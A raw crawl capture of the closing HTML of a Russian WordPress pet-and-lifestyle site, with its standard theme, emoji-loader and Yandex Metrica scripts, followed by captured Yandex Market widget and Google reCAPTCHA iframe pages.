href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="XiJtZGOtJlRMjHacfwoH7Q=="></script>

                <script type="text/javascript" nonce="XiJtZGOtJlRMjHacfwoH7Q==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769591498136\u002Ffe1c7f8080625a81edd9a4206f490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3wGMTpxK6nlagNuUhQAQPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769591498699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>